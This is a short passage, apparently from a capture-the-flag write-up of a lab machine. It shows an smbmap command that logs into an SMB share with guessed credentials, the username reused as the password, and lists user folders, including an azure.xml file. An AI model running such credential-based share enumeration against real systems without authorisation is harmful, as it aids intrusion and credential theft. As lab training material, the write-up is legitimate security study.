 └─# smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs -R 'users$'
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
users$ READ ONLY
.\users$\*
dr--r--r-- 0 Fri Jan 3 21:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 21:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 21:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 21:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 21:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 21:14:28 2020 smorgan
.\users$\mhope\*
dr--r--r-- 0 Fri Jan 3 21:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 21:41:18 2020 ..
fw--w--w-- 1212 Fri Jan 3 22:59:24 2020 azure.xml
先知社区